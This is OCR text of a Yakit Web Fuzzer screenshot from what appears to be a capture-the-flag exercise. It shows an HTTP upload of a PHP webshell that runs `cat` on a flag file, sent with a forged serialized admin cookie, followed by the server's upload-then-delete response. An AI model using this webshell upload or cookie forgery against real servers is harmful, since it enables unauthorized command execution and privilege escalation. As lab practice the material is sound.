 [default]-本地模式
RPS 0 CPU 0%
127.0.0.1 9011
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
未命名[0] 3 4
配置
规则
序列
组并发
未命名[0] 添加 开始执行
4
3
已经到底啦～
4 配置
匹配器 0 重置 应用 调试
添加
数据提取器 0 重置 应用 调试
添加
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
变量名
变量值
已经到底啦～
4 系统代理：127.0.0.1:7897
展示全部响应
Request 美化 HEX 热加载
1 POST /upload.php HTTP/1.1
2 Host ? : 192.168.18.26:25002
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH3BKag7SAuiykyTv
4 Cookie:
user_auth=Tzo0OiJVc2VyIjo0OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6Im
FkbWluIjtzOjEwOiJpc0xvZ2dlZEluIjtiOjE7czo4OiJpc19hZG1pbiI7aToxO30Nw9w=
5
6 ------WebKitFormBoundaryH3BKag7SAuiykyTv
7 Content-Disposition: form-data; name="file"; filename="shell.php"
8 Content-Type: application/octet-stream
9
10 <?php system("cat /flag6f67186d"); ?>
11 ------WebKitFormBoundaryH3BKag7SAuiykyTv
12 Content-Disposition: form-data; name="upload"
13
14 上传文件
15 ------WebKitFormBoundaryH3BKag7SAuiykyTv--
16
2144bytes / 180ms 美化 HEX 渲染 编码 请输入定位响应 详情
远端地址：127.0.0.1:7897; 响应时
间：180ms; 总耗时：740ms; UR
L:http://192.168.18.26:25002/upl...
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Dec 2025 03:13:50 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2121
8
9 文件成功上传到 /var/www/html/tmp/shell.php<br />正在检测文件内容安全性...<br />文
件检测完成，耗时：
10 0.509秒<br />检测到危险文件类型，文件已被删除
11 <!doctype html>
12 <html>
13 <head>
14 <title>文件上传系统</title>
15 <link rel="stylesheet" type="text/css" href="css/main.css" />
16 <meta name="dev-settings" content="debug=false" />
17 <meta name="dev-settings" content="autoload_extension=.inc" />
18 <meta name="dev-settings" content="tmp_directory=./tmp/" />
19 </head>
20 <body>
21 <div class="container">
22 <div
23 style="display: flex; justify-content: space-between; align-items:
center; margin-bottom: 20px;"
24 >
25 <h2>欢迎，admin！</h2>
26
27 <form method="post" action="upload.php" style="margin: 0;">
28 <input
29 type="submit"
30 name="logout"
31 value="退出登录"
32 class="btn btn-danger"
33 />
34 </form>
35 </div>
36
37 <h3>文件上传</h3>
38 <p>系统会对上传的文件进行安全检查，确保内容安全。</p>
39
40 <form
41 method="post"
42 action="upload.php"
43 enctype="multipart/form-data"
44 class="upload-form"
45 >
46 <div class="form-group">
47 <label for="file">选择要上传的文件:</label>